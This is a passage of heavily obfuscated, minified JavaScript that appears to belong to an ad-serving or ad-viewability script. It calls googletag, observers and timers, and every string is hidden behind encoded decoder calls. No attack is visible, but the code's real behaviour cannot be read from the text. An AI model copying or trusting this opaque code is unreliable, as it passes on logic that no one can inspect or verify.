"\x26Lzx")+b(6446,"9[SY")+b(3646,"NDKQ")+b(5993,"WzOb")+b(3987,"3I3@")+b(3345,"WzOb")+b(6965,"rKxe")+b(5174,"^LT6")+b(4370,"4a9!")+b(3441,"*BTS")+b(6958,"JT2L")+b(3409,"6KTt")+b(3032,"3I3@")+b(4013,"!)!9")+b(6403,"ZZ\x26a")+b(5189,"8*SQ")+b(2948,"7Xtu")+b(5629,"EsEg")+b(2362,"]$zV")+b(948,"]qHW")+b(4752,"Axb^")+b(3394,"QHxA")+b(6707,"%QLp")+b(7144,"b6cV")+b(4539,"xGQT")+b(3912,"6KTt")+b(1289,"EsEg")+b(5256,"ZZ\x26a")+b(6247,"%TGM")+b(6962,"^LT6")+b(5241,"(x*m")+b(5164,"]$zV")+b(3876,"\x26Lzx")+b(3809,
"8*SQ")+b(6019,"NDKQ")+b(6781,"%*By")+b(6480,"1A4E")+b(4307,"Y]k*")+b(2632,"xGQT")+b(4432,"6KTt")+b(1500,"O0s2")+b(3229,"\x26Lzx")+b(6919,"NDKQ")+b(4684,"SkFL")+b(6951,"7Xtu")+b(4636,"%*By")+b(1696,"IS6K")+b(4674,"xGQT")+b(1613,"%*By")+xb.v,g[b(812,"IS6K")]),g[b(7082,"6KTt")](g[b(5324,"%*By")](g[b(1030,"xGQT")](g[b(5898,"dEn0")](d,g[b(913,"8*SQ")]),ua),g[b(4923,"AL4u")])+xa,b(6031,"EsEg")+b(1199,"rKxe")+b(5483,"b6cV")+b(5944,"xU74")+b(1161,"bbk6")+b(5140,"O0s2")+b(7048,"1A4E")+b(1456,"*BTS")+b(7110,
"jkxp")+b(2920,"Y]k*")+b(3304,"4a9!")+b(5853,"IL$6")+b(4530,"(x*m")+b(4785,"zLiD")+b(4384,"Sygl")+b(3547,"rKxe")+b(664,"AL4u")+b(6272,"8*SQ")+b(2047,"zAK@")+b(7128,"3I3@")+b(5821,"jkxp")+b(3983,"xU74")+b(2558,"SkFL")+b(4727,"!)!9")+b(5655,"7Xtu")+b(2930,"(x*m")+b(1556,"4a9!")+b(1246,"4a9!")+b(4950,"(x*m")+b(4503,"Y]k*")+b(2113,"jkxp")+b(4458,"B1JC")+b(4545,"QHxA")+b(5846,"Y]k*")+b(5288,"uzF*")+b(1605,"Oq7y"))));k[b(6492,"QHxA")]();fa.ka=1;ja.ua=0;h&&g[b(933,"%*By")](ab,f);yb[b(5777,"zAK@")+b(4584,
"^LT6")+b(6998,"%*By")+"r"](g[b(4815,"dEn0")],function(){f(d)})}else{var k=e[b(3804,"Y]k*")](M,c.g);c.va=0;e[b(3823,"ZZ\x26a")](Fa,k,e[b(1472,"4a9!")]);e[b(4025,"AL4u")](Fa,k,e[b(6131,"Y]k*")]+(fa?b(707,"JT2L")+"e":e[b(3572,"]qHW")]))}}function $a(c){var b=a,g={MFjfH:function(l,m,n,t,v,q,w){return e[a0F(5628,"IS6K")](l,m,n,t,v,q,w)},zEOMY:b(1516,"7Xtu")+"ge",cAYmu:b(3267,"4a9!"),OuKHp:function(l,m){return e[b(4661,"%QLp")](l,m)},VgBQl:function(l,m){return e[b(2829,"Axb^")](l,m)},ncDUD:function(l,
m,n,t){return e[b(3587,"xU74")](l,m,n,t)},eDOfd:e[b(4547,"zLiD")],EbOBG:b(2461,"Sygl")+b(5294,"zAK@")+b(2801,"Axb^"),mWgVp:e[b(6146,"3I3@")],imBnJ:function(l,m,n,t){return e[b(5062,"Oq7y")](l,m,n,t)},QiqAG:function(l,m){return e[b(5556,"%TGM")](l,m)},vqBIa:function(l,m){return e[b(4249,"9[SY")](l,m)},ggjHl:function(l,m){return e[b(1625,"SkFL")](l,m)},KaZlD:function(l,m){return e[b(6669,"uzF*")](l,m)},vuPoC:function(l,m){return e[b(992,"B1JC")](l,m)},EsISv:function(l,m,n,t){return e[b(7170,"6KTt")](l,
m,n,t)}},f=c.i,d=e[b(6269,"WgW4")](M,c.g),h=d&&d[b(3481,"IS6K")+b(7031,"%*By")+b(6950,"%*By")]?d[b(3437,"l4sV")+b(4688,"3I3@")+b(5118,"8*SQ")][b(753,"(x*m")+b(5516,"Axb^")+b(4962,"dEn0")+b(1531,"8*SQ")+"t"]():{},k=e[b(4378,"IL$6")](W,f,e[b(5165,"7Xtu")],1);h=h[b(3228,"9[SY")]>=0&&h[b(2367,"B1JC")]>=0&&e[b(6133,"Oq7y")](h[b(6432,"B1JC")],ka)&&e[b(1823,"AL4u")](h[b(1359,"Sygl")],Ab);c.Ia?e[b(6574,"\x26Lzx")](c.Ia,1)&&h&&(c.Ia=1,clearTimeout(c.ua),c.mb()):h?(c.na[b(661,"AL4u")][b(3735,"NDKQ")+"ay"]=
e[b(2569,"jkxp")],c.Ta?c.va&&Ga(c):(c.Ma=1,c.Ta=1,S[b(4314,"^LT6")+b(2481,"uzF*")+b(4522,"B1JC")+"r"](e[b(6310,"Sygl")],function(l){var m={EDrCL:function(A,z){return A(z)},tJtgF:function(A,z,E,G,F,L,D){return g[a0F(4559,"Jou\x26")](A,z,E,G,F,L,D)}};l=l[l[b(805,"(x*m")+"ge"]?g[b(5788,"8*SQ")]:g[b(2266,"%TGM")]];var n=l.n,t=g[b(991,"4a9!")](n,b(2731,"\x26Lzx")+b(4794,"6KTt")+b(6597,"zAK@")+b(2284,"xoKZ")),v=n==b(3383,"*BTS")+b(1696,"IS6K")+b(2359,"*BTS")+b(6636,"WzOb")+b(4756,"!)!9")+"e",q=g[b(1047,
"3I3@")](n,b(3211,"zLiD")+b(6742,"B1JC")+b(1683,"IL$6")+b(7088,"ySno")+b(1177,"AL4u")),w=g[b(7189,"\x26Lzx")](W,f,g[b(4746,"IL$6")],1),x=g[b(2004,"%*By")](W,f,g[b(3434,"\x26Lzx")],1),r=W(f,g[b(2703,"xU74")],1),y=g[b(5850,"xGQT")](W,f,b(1279,"\x26Lzx")+b(6220,"6KTt")+b(1096,"^LT6"),1);if(g[b(5393,"QHxA")](l.h,g[b(3774,"zAK@")]("",c.v)))if(b(5627,"el8Z")===b(1749,"WzOb"))l=N[b(1517,"B1JC")+b(5811,"1A4E")][0],R.j=la,m[b(3190,"dEn0")](Y,ba)&&m[b(1344,"Sygl")](V,c,M,Z[b(5584,"JT2L")],l?l[b(3201,"!)!9")]:
0,5,0);else{if(g[b(2657,"WzOb")](n,b(2861,"SkFL")+b(4794,"6KTt")+b(1153,"Jou\x26")+b(2220,"^LT6")+b(4788,"%QLp"))||n==b(4636,"%*By")+b(5255,"dEn0")+b(5378,"B1JC")+b(6685,"%QLp")+b(5177,"EsEg"))c.ka=1;(g[b(1545,"b6cV")](v,x)||q&&w||g[b(7093,"xGQT")](t,r))&&g[b(5297,"xU74")](nb,c);v&&(c.ka=0,g[b(6208,"3I3@")](Ga,c));g[b(3831,"rKxe")](!y,t)&&g[b(5052,"7Xtu")](ja,c,10,0)}},!1),c.pa||(mb(c,e[b(5299,"l4sV")](M,e[b(6594,"dEn0")](c.g,e[b(3487,"%*By")]))),c.pa=1))):c.Ma&&k&&c.ka&&(c.va=1,e[b(1077,"zAK@")](P,
d,b(3946,"7Xtu")+b(1180,"xGQT")+b(4899,"zAK@")+"ed"),e[b(2878,"6KTt")](P,d,e[b(6859,"WgW4")](e[b(2324,"]$zV")],fa?e[b(580,"QIs^")]:b(6324,"WzOb")+"op")),c.na[b(3791,"(x*m")][b(3918,"B1JC")+"ay"]="",c.pa||(mb(c,e[b(2976,"1A4E")](M,e[b(4783,"xoKZ")](c.g,b(2905,"xU74")))),c.pa=1))}function wb(c){var b=a,g={nySdc:b(6861,"IS6K")+"g",bGlfL:function(f,d){return e[b(1570,"IL$6")](f,d)},PlbBg:function(f,d){return e[b(4162,"\x26Lzx")](f,d)},rbRMs:function(f,d){return f+d},PMYkN:e[b(5771,"QIs^")],utgDZ:e[b(2611,
"B1JC")],cpDps:function(f,d){return e[b(7173,"JT2L")](f,d)}};e[b(5044,"4a9!")](clearTimeout,c.ua);c.ua=e[b(455,"\x26Lzx")](setTimeout,function(){if(b(3439,"QHxA")===g[b(5699,"4a9!")])return typeof B===g[b(5856,"zLiD")]?U:g[b(6678,"Jou\x26")](g[b(2660,"AL4u")](g[b(617,"zLiD")](g[b(1099,"O0s2")](ha.A,"["),W.I)+" ",N.g||g[b(6045,"8*SQ")]),"]");g[b(3864,"zAK@")]($a,c)},50)}function mb(c,b){var g=a,f={bMMJG:function(d,h){return e[a0F(5578,"ZZ\x26a")](d,h)},VLGck:e[g(1276,"Sygl")],dxPxp:e[g(2590,"l4sV")],
KmrmV:function(d,h,k){return e[g(1995,"%*By")](d,h,k)}};b[g(6244,"%QLp")+g(5548,"ZZ\x26a")+g(5428,"6KTt")]?b[g(2640,"]$zV")+g(5548,"ZZ\x26a")+g(2975,"uzF*")][g(1002,"dEn0")+g(5188,"ZZ\x26a")+"e"](e[g(5406,"!)!9")],"*"):e[g(4775,"xGQT")](setTimeout,function(){f[g(6288,"Y]k*")](f[g(2103,"zAK@")],f[g(2563,"3I3@")])?f[g(1679,"!)!9")](mb,c,b):M="0"},50)}function nb(c){var b=a;c.j[b(4265,"QHxA")+b(4554,"jkxp")]="";c.j[b(5473,"6KTt")][b(656,"1A4E")+"t"]="0";c.Ma=0}function xb(c,b,g){var f=a;if(e[f(742,"^LT6")](f(6476,
"Axb^"),e[f(7006,"]$zV")])){var d;f={N:0,nb:0};if(c)for(d in c)f[d]=c[d],f.N=1;if(b)for(d in b)f[d]=b[d],f.N=1;if(g)for(d in g)f[d]=g[d],f.N=1;return f}M[f(1297,"zAK@")+f(4138,"Jou\x26")][f(5544,"rKxe")](arguments)}function pc(c,b,g,f){var d=a,h={snOkU:function(n,t,v,q){return e[a0F(6896,"!)!9")](n,t,v,q)},MNvny:e[d(4022,"Y]k*")],KRVJx:function(n,t){return n===t},wdumI:e[d(1018,"Sygl")],cmSQt:e[d(6665,"zLiD")],INTyQ:d(1083,"Sygl")+d(5964,"zAK@")+d(5997,"*BTS")+d(4614,"el8Z"),RexvM:e[d(4531,"el8Z")],
mJkeJ:e[d(5E3,"NDKQ")],STFCb:e[d(1171,"%*By")],OwHTS:function(n,t){return e[d(2515,"O0s2")](n,t)},AyHvk:function(n,t){return e[d(2770,"9[SY")](n,t)},UtMYy:function(n,t){return e[d(1785,"b6cV")](n,t)},KoPqf:function(n,t){return e[d(4332,"8*SQ")](n,t)},GroyY:e[d(5107,"el8Z")],rpCAV:function(n,t){return e[d(4567,"xU74")](n,t)},keUSv:function(n,t,v){return e[d(3247,"b6cV")](n,t,v)},jtzQE:e[d(5512,"B1JC")],RWzFu:e[d(4777,"%QLp")],rTLge:d(4755,"\x26Lzx")+"op",WHCOD:e[d(4928,"^LT6")],QRCWu:e[d(6009,"1A4E")],
aHkZG:function(n,t){return e[d(532,"xoKZ")](n,t)},eXsdy:function(n,t){return e[d(1477,"QHxA")](n,t)}};if(e[d(3285,"dEn0")](Y,2)||c.i[d(2235,"B1JC")+d(3536,"Y]k*")+d(1097,"Sygl")]&&!c.i[d(744,"IL$6")+"e"])e[d(3784,"6KTt")](setTimeout,function(){h[d(453,"xGQT")](h[d(2096,"(x*m")],h[d(7161,"xGQT")])?h[d(2308,"NDKQ")](I,e,h[d(4093,"8*SQ")],B):pc(c,b,g,f)},100);else{var k=c.i,l=k[d(5523,"9[SY")+"e"]||e[d(5783,"QIs^")],m=e[d(1355,"zLiD")](W,k,e[d(2199,"8*SQ")],1);e[d(1855,"^LT6")](P,g,d(2861,"SkFL")+d(5874,
"bbk6")+d(4182,"1A4E")+d(885,"4a9!"));c.G[d(3555,"zLiD")+d(2598,"xoKZ")][d(6924,"%QLp")+d(1634,"Y]k*")+d(5507,"Jou\x26")+d(7107,"(x*m")](e[d(4829,"]qHW")],e[d(5592,"IS6K")](e[d(4292,"zAK@")],c.g)+e[d(6180,"*BTS")]);c.na=e[d(4290,"]$zV")](M,e[d(1312,"%TGM")](c.g,e[d(7123,"B1JC")]));c.na[d(5777,"zAK@")+d(1440,"ZZ\x26a")+d(1580,"el8Z")+"r"](e[d(4083,"%TGM")],function(){var n={sEWCA:h[d(3603,"ySno")],hUpMA:d(735,"jkxp")+d(4483,"xGQT")+d(5686,"NDKQ")+d(3861,"xoKZ")+d(6789,"]qHW"),OWPKP:function(r,y,A,
z){return h[d(2586,"zLiD")](r,y,A,z)},Zjvgp:h[d(2585,"IS6K")],RgQXm:h[d(1991,"JT2L")],PVLpV:h[d(2294,"]$zV")],wSPDA:function(r,y){return h[d(5861,"6KTt")](r,y)},rDmyg:function(r,y){return h[d(3479,"O0s2")](r,y)},LKTfg:function(r,y){return h[d(3447,"b6cV")](r,y)},VvNGY:function(r,y){return h[d(5326,"jkxp")](r,y)},biYpm:function(r,y){return h[d(3632,"3I3@")](r,y)},QAqjX:function(r,y){return r<y},DVemu:function(r,y){return r!==y},piusY:d(4484,"WgW4"),UNFwr:function(r,y){return r(y)},ojkFX:h[d(3362,"QHxA")],
nCUwL:function(r,y){return h[d(7207,"O0s2")](r,y)},UHsuH:function(r,y,A){return h[d(5268,"7Xtu")](r,y,A)},uGIDl:h[d(7018,"\x26Lzx")],tEWLQ:h[d(2821,"AL4u")],AnzaL:h[d(6884,"Sygl")]};if(h[d(5132,"*BTS")](h[d(6323,"b6cV")],h[d(5090,"(x*m")])){var t={wJyeZ:d(3147,"IL$6")+"ge",rSaoX:n[d(6532,"Sygl")],Wwzmz:n[d(665,"AL4u")],Jgbrx:function(r,y,A,z){return n[d(5781,"]$zV")](r,y,A,z)},hbGJQ:n[d(2831,"JT2L")],NvXlG:n[d(3167,"jkxp")],RPXlw:d(1231,"B1JC")+d(6729,"xGQT")+d(1523,"el8Z"),nChUU:function(r,y){return r+
y},hCQUx:function(r,y){return r==y},AvgBh:n[d(6652,"l4sV")],dKbdd:d(6547,"B1JC")+d(3675,"QIs^")+d(6899,"el8Z")+d(4380,"ySno")+d(2163,"WgW4"),Tzvik:function(r,y){return r&&y},FvnOo:function(r,y){return n[d(1311,"]qHW")](r,y)},ZVrMl:function(r,y){return r(y)},NuLcL:function(r,y){return r(y)},VmaYf:function(r,y){return n[d(1202,"dEn0")](r,y)},QfEqk:function(r,y,A,z){return r(y,A,z)}},v=wa.i,q=n[d(3830,"bbk6")](za,Aa.g),w=q&&q[d(6982,"3I3@")+d(2365,"uzF*")+d(5108,"l4sV")]?q[d(5913,"*BTS")+d(2221,"l4sV")+
d(6405,"JT2L")][d(4845,"EsEg")+d(3486,"QIs^")+d(2537,"QIs^")+d(556,"O0s2")+"t"]():{},x=Ba(v,d(1718,"!)!9")+d(6545,"%*By")+d(655,"Sygl")+d(5126,"^LT6")+"ge",1);w=n[d(6844,"b6cV")](w[d(7010,"Sygl")],0)&&n[d(5422,"1A4E")](w[d(5978,"IL$6")],0)&&n[d(4303,"*BTS")](w[d(3901,"%*By")],Q)&&w[d(905,"uzF*")]<N;Z.Ia?n[d(1524,"zAK@")](Ha.Ia,1)&&w&&(Ia.Ia=1,n[d(1155,"dEn0")](Oa,ya.ua),pa.mb()):w?(Ja.na[d(4920,"^LT6")][d(4827,"l4sV")+"ay"]=n[d(3590,"ySno")],Ka.Ta?Ma.va&&n[d(1003,"3I3@")](La,Qa):(Ra.Ma=1,ja.Ta=1,
Za[d(3472,"6KTt")+d(4695,"3I3@")+d(6825,"EsEg")+"r"](n[d(6827,"WgW4")],function(r){r=r[r[d(2161,"l4sV")+"ge"]?t[d(2589,"*BTS")]:d(3291,"bbk6")];var y=r.n,A=y==t[d(6411,"zAK@")],z=y==d(1419,"WzOb")+d(5427,"3I3@")+d(630,"b6cV")+d(1281,"xU74")+d(6880,"7Xtu")+"e",E=y==t[d(1550,"l4sV")],G=t[d(4873,"JT2L")](v,v,d(5315,"dEn0")+d(5313,"*BTS")+"d",1),F=t[d(7187,"b6cV")](q,v,t[d(2368,"jkxp")],1),L=t[d(4498,"Axb^")](w,v,t[d(6339,"8*SQ")],1),D=t[d(2261,"EsEg")](x,v,t[d(5899,"l4sV")],1);if(r.h==t[d(6548,"IL$6")]("",
Ub.v)){if(t[d(2559,"JT2L")](y,t[d(4611,"4a9!")])||y==t[d(7035,"%QLp")])Y.ka=1;(t[d(1943,"4a9!")](z,F)||E&&G||t[d(5025,"Oq7y")](A,L))&&t[d(1677,"zLiD")](Vb,Wb);z&&(U.ka=0,t[d(2866,"el8Z")](Xb,Bb));t[d(1886,"6KTt")](!D,A)&&t[d(3537,"EsEg")](Cb,Ab,10,0)}},!1),kb.pa||(Xa(Ua,Db(n[d(3732,"4a9!")](qb.g,d(1045,"%TGM")))),rb.pa=1))):ib.Ma&&x&&ea.ka&&(jb.va=1,n[d(3655,"*BTS")](Va,q,d(3764,"4a9!")+d(5286,"%*By")+d(990,"Axb^")+"ed"),n[d(5654,"WzOb")](Wa,q,n[d(4927,"!)!9")]+(Pa?n[d(3624,"jkxp")]:n[d(2797,"6KTt")])),
fb.na[d(4796,"ySno")][d(4309,"(x*m")+"ay"]="",J.pa||(S(gb,hb(Sa.g+d(5550,"]$zV"))),I.pa=1))}else h[d(3288,"4a9!")](nb,c)});f=f||k[d(5623,"IL$6")+"rl"];b[d(5186,"O0s2")]();b[d(2693,"b6cV")](e[d(3017,"zAK@")](e[d(1877,"B1JC")](e[d(637,"%TGM")](e[d(1491,"IL$6")],c.v),e[d(6673,"ySno")]),e[d(2046,"Y]k*")](e[d(2186,"]$zV")](e[d(7076,"xoKZ")](e[d(1107,"Y]k*")](l,d(1936,"B1JC")+d(1626,"WgW4")+d(5603,"bbk6")+d(4338,"B1JC")+d(4898,"\x26Lzx")+d(2715,"Axb^")+d(631,"8*SQ")+d(2231,"zLiD"))+f,e[d(6900,"%TGM")]),
f),e[d(4089,"8*SQ")])));b[d(5662,"4a9!")]();c.ka=1;c.ua=0;m&&e[d(1773,"Jou\x26")](wb,c);S[d(6993,"]qHW")+d(2363,"Axb^")+d(1443,"!)!9")+"r"](d(2469,"%TGM")+"l",function(){h[d(995,"WzOb")](wb,c)})}}function ab(c,b,g,f){var d=a,h={anuHS:function(l,m){return e[a0F(444,"O0s2")](l,m)},eeeVF:function(l,m){return e[a0F(4071,"QIs^")](l,m)},QDEWA:function(l,m){return e[a0F(2120,"B1JC")](l,m)},CFrhX:function(l,m){return e[a0F(1582,"zLiD")](l,m)},jDuZn:function(l,m){return e[a0F(932,"IL$6")](l,m)},nubMz:function(l,
m){return e[a0F(5651,"JT2L")](l,m)},BiPnq:function(l,m){return l==m},rFAzC:function(l,m){return e[a0F(4405,"QHxA")](l,m)}};if(e[d(1950,"ZZ\x26a")](e[d(3686,"B1JC")],e[d(5534,"bbk6")]))return c[d(6453,"Oq7y")+d(5931,"IS6K")]=e[d(6177,"9[SY")](e[d(7226,"%*By")](e[d(6367,"AL4u")](e[d(4724,"uzF*")](e[d(3750,"WgW4")](e[d(1277,"Axb^")](e[d(5605,"AL4u")](e[d(6503,"WgW4")](e[d(965,"rKxe")](e[d(1239,"AL4u")](e[d(6815,"SkFL")](e[d(5736,"9[SY")](e[d(6089,"jkxp")](e[d(888,"O0s2")](e[d(3340,"6KTt")](e[d(3156,
"]$zV")](e[d(5947,"6KTt")]+b,e[d(3158,"QIs^")])+b,e[d(2115,"jkxp")]),b),e[d(3353,"xGQT")])+b,e[d(2043,"rKxe")]),e[d(3276,"WzOb")](g,12)),e[d(5335,"jkxp")]),e[d(7102,"3I3@")](f,12)),e[d(6559,"zAK@")]),b),e[d(4586,"WgW4")]),b),e[d(6775,"AL4u")]),g)+e[d(1422,"AL4u")],f),e[d(7155,"3I3@")]),e[d(2869,"3I3@")](M,e[d(4682,"NDKQ")](b,"4"))[d(3661,"\x26Lzx")+d(3249,"*BTS")+d(1652,"Jou\x26")+"r"](e[d(4844,"^LT6")],function(){c[d(3923,"rKxe")+d(7071,"*BTS")]=""}),(new MutationObserver(function(){if(e[d(3473,
"\x26Lzx")](d(3705,"\x26Lzx"),e[d(6695,"SkFL")]))e[d(5679,"IS6K")](M,e[d(5209,"]$zV")](b,"0"))[d(3079,"QHxA")][d(3443,"7Xtu")+"ay"]=e[d(3528,"]qHW")];else for(var l=(d(1681,"6KTt")+d(5864,"l4sV")+d(4430,"B1JC")+"|1")[d(5963,"bbk6")]("|"),m=0;;){switch(l[m++]){case "0":var n=f,t=mb.C,v=q,q=t.F,w=ua.X,x=0;continue;case "1":if(La.Oa||r!=3&&r!=4&&h[d(3452,"]$zV")](r,6))Qa=Ra?ja:h[d(6470,"zAK@")](Za,1)?zb:h[d(3308,"l4sV")](bb,2)?cb:db,R[d(755,"%TGM")](pa);continue;case "2":if(h[d(6321,"6KTt")](v,q)==1)Ha=
1;else{for(t=0;h[d(6081,"xoKZ")](t,Ta[d(4652,"Oq7y")+"h"]);t++)n=ob[t][0],eb=pb[t][1],h[d(4054,"4a9!")](n,v)&&Eb==q?w=1:v<=n&&q<=sb&&(x=2);lb=w?w:x}continue;case "3":x=w=0;continue;case "4":q=Z.u;continue;case "5":v=N.l;continue;case "6":Aa=x||!Ba.ma&&h[d(5992,"jkxp")](Q.o,6);continue;case "7":for(xa=0;b<t[d(1174,"IS6K")+"h"];fa++)if(h[d(6688,"Sygl")](t[ja],v.o))if(h[d(1868,"Y]k*")](v.o,4))if(q)for(ab=0;Sb<q[d(1424,"bbk6")+"h"];yb++)q[wa]==w&&(x=1);else za(n,h[d(6888,"xGQT")](d(6374,"ySno")+d(873,
"Axb^")+":",w));else x=1;continue;case "8":var r=$a.da;continue}break}}))[d(758,"Jou\x26")+"ve"](e[d(5081,"SkFL")](M,b+"5"),{attributes:!0,childList:!0,characterData:!0}),e[d(5985,"1A4E")](M,e[d(2178,"9[SY")](b,"5"));g=e[d(4648,"B1JC")][d(3569,"xU74")+d(4701,"Y]k*")+"t"];var k=B[d(5051,"6KTt")][d(2653,"WzOb")+d(2292,"]qHW")+d(3197,"b6cV")+"d"]();U[d(4393,"NDKQ")](k);g&&e[d(3668,"xGQT")](ha,g)}function Sb(c){var b=a,g={iGdSp:function(f,d,h,k){return e[a0F(981,"l4sV")](f,d,h,k)},BnqRw:e[b(1186,"QIs^")]};
if(e[b(6540,"%TGM")]===e[b(5833,"ZZ\x26a")]){if(!c.H)try{c.H=c.m==5?googletag[b(4369,"QHxA")+b(901,"1A4E")+b(4533,"ySno")+b(1115,"xGQT")](c.I,googletag[b(7008,"3I3@")][b(1504,"l4sV")+b(1902,"8*SQ")+b(2215,"zLiD")][b(1932,"%QLp")+b(2305,"\x26Lzx")+"AL"]):googletag[b(5482,"Sygl")+b(2358,"%*By")](c.I,c.B,c.g),c.H?(c.H[b(7142,"QIs^")+b(2568,"9[SY")+"t"]=c,c.H[b(3319,"^LT6")+b(600,"%*By")](googletag[b(4716,"dEn0")+"s"]())):c.m!=5&&e[b(5726,"Sygl")](ja,c,4,1)}catch(f){e[b(5907,"bbk6")](e[b(1506,"]$zV")],
b(5253,"dEn0"))?e[b(1818,"JT2L")](J,0,e[b(5778,"^LT6")],I):e[b(4176,"uzF*")](ja,c,4,0)}}else g[b(5264,"AL4u")](I,e,g[b(3176,"Sygl")],B)}function yb(c){var b=a,g={dbFWB:function(f,d){return f(d)}};e[b(4879,"%TGM")](e[b(6256,"rKxe")],e[b(1380,"Jou\x26")])?e[b(7165,"B1JC")](I,e,e[b(5484,"WgW4")],B):c.ja&&e[b(3837,"ySno")](c.S,c.ta)?(e[b(1825,"1A4E")](B,c,e[b(6341,"%QLp")](e[b(4966,"el8Z")](e[b(3245,"8*SQ")](b(3226,"Sygl")+b(2075,"rKxe"),c.S)," V"),c.ta)),e[b(3286,"]$zV")](Ta,c),Ua(c,0,1)):e[b(2879,"el8Z")](setTimeout,
function(){g[b(4556,"]$zV")](yb,c)},1E3)}function wa(c,b){var g=a,f={QWhJa:function(k,l){return e[a0F(1E3,"Jou\x26")](k,l)},qYewu:g(6903,"7Xtu"),JYoHQ:e[g(2852,"dEn0")],ADKZy:e[g(4502,"\x26Lzx")],JsMGa:function(k,l){return e[g(1625,"SkFL")](k,l)},tuLlL:function(k,l){return e[g(3570,"xGQT")](k,l)},HcDCv:e[g(3972,"7Xtu")],ppVKs:g(3010,"ZZ\x26a"),YrdyC:g(6154,"ZZ\x26a")+g(2462,"3I3@")+g(3107,"el8Z")+g(4991,"l4sV")+g(5490,"Oq7y")+g(3169,"bbk6")+g(5221,"AL4u")+g(4052,"\x26Lzx")+g(5310,"]$zV")+g(6668,"WzOb")+
g(4150,"]$zV")+g(1513,"1A4E"),EcwPO:e[g(6279,"Jou\x26")],JaSeZ:function(k,l,m,n,t){return e[g(6176,"3I3@")](k,l,m,n,t)},yXkgN:function(k,l){return e[g(7206,"\x26Lzx")](k,l)},ygztM:g(5476,"SkFL")+g(6856,"6KTt")+g(3444,"AL4u")+g(1822,"ZZ\x26a")+g(5076,"QHxA")+g(779,"QIs^")+g(2787,"IL$6")+g(6549,"NDKQ")+g(1232,"xoKZ")+g(3463,"Jou\x26")+g(4427,"%TGM")+g(522,"6KTt"),aMEyi:g(3694,"zLiD")+g(7219,"7Xtu"),TcItT:function(k,l,m,n){return e[g(4758,"Y]k*")](k,l,m,n)},lfHEP:function(k,l,m){return e[g(3195,"Jou\x26")](k,
l,m)},XYIyI:function(k,l){return e[g(847,"6KTt")](k,l)},jIBVd:function(k,l){return e[g(4010,"uzF*")](k,l)},UvBmM:e[g(3046,"ySno")],cSolf:g(6554,"%QLp")+g(2126,"WgW4")+g(6514,"xU74")+g(4999,"9[SY")+g(5444,"3I3@")+g(6838,"WgW4")+g(5725,"%*By")+g(5722,"EsEg")+g(1543,"%TGM")+g(839,"%QLp")+"|7"};b=!b&&c.M||b&&c.ra;if(c.m!=5&&c.m!=7&&b)if(e[g(1190,"xGQT")](g(7065,"%QLp"),e[g(5220,"ySno")]))if(f[g(1687,"zAK@")](Z[g(5059,"7Xtu")+g(3852,"zAK@")],f[g(6053,"1A4E")]))for(var d=f[g(2844,"7Xtu")][g(3057,"9[SY")]("|"),
h=0;;){switch(d[h++]){case "0":Ab=ka||ra.ia;continue;case "1":aa[g(5230,"zLiD")][g(5794,"IS6K")+"t"]=f[g(954,"bbk6")];continue;case "2":Y=Vb?Wb[g(4810,"JT2L")+"rl"]:0;continue;case "3":da=qc.i[g(2722,"\x26Lzx")+g(6752,"]qHW")+g(5363,"7Xtu")];continue;case "4":f[g(7124,"JT2L")](Fb,!va)?(Ac(Yb,f[g(4803,"l4sV")](f[g(1616,"3I3@")](f[g(4803,"l4sV")](f[g(842,"]$zV")](f[g(4803,"l4sV")](f[g(5673,"!)!9")]+rc,f[g(5365,"IL$6")]),Gb[g(6505,"1A4E")+"ml"]),f[g(7180,"QIs^")]),Bc[g(4890,"IL$6")+g(5356,"^LT6")]),
"]")),Zb[g(6097,"Jou\x26")+g(3507,"4a9!")]($b,Hb),Cc(f[g(4787,"zLiD")](f[g(2511,"!)!9")](f[g(3771,"%QLp")]+ac,f[g(3582,"B1JC")]),bc(Ib))+(g(579,"\x26Lzx")+g(6491,"ySno"))+cc,0,0,0)):(dc[g(2742,"O0s2")+g(6037,"WgW4")](ec,Dc),f[g(6641,"9[SY")](Ec,f[g(2097,"*BTS")](f[g(7177,"jkxp")](f[g(7062,"xGQT")](f[g(1917,"el8Z")],fc),f[g(1314,"xoKZ")]),Jb),0,0,0));continue;case "5":try{if(Fc&&!(hc&&sc[g(1716,"AL4u")+g(5620,"zAK@")+"r"]&&Gc[g(6496,"7Xtu")]&&Kb[g(7075,"1A4E")]?f[g(5646,"IL$6")](Lb,Mb.A,ic,jc):Nb[ua]?
kc[Ob](Pb.A,c,b):1))return 1}catch(k){d(h,g(2274,"xU74")+g(3763,"ySno"),k)}continue;case "6":U=Xb?Bb[g(3E3,"xU74")+"ml"]&&Cb[g(3984,"%*By")+g(6329,"(x*m")]:0;continue}break}else lc[g(3165,"AL4u")+g(3988,"(x*m")](tb,ha),f[g(1974,"%*By")](Tb,ub,1);else{e[g(3937,"QIs^")](B,c,e[g(6216,"8*SQ")](g(1485,"\x26Lzx")+g(4715,"3I3@")+g(1737,"^LT6")+g(4172,"]$zV")+g(5183,"xU74")+" "+b,e[g(510,"%*By")]));c.S=0;c.sa=e[g(3634,"Y]k*")](setTimeout,function(){f[g(3695,"^LT6")](yb,c)},e[g(6979,"QHxA")](b,1E3));try{if(g(6758,
"AL4u")===e[g(3425,"WzOb")])c.W&&e[g(1961,"Oq7y")](clearInterval,c.W),c.W=e[g(977,"b6cV")](setInterval,function(){f[g(3623,"\x26Lzx")](f[g(6835,"xU74")],f[g(6150,"(x*m")])?(c.S++,c.ja||(c.S=0)):(B=U[g(4687,"%QLp")+"s"],ha=W[g(3453,"O0s2")+g(898,"dEn0")]+"x"+N[g(4119,"4a9!")+g(494,"jkxp")])},1E3),c.La||(c.La=new IntersectionObserver(function(k){var l={OFNjX:e[g(3671,"jkxp")],VNluW:function(m,n){return m==n},nPwVu:function(m,n){return e[g(3660,"AL4u")](m,n)},Kechy:function(m,n){return e[g(2282,"%QLp")](m,
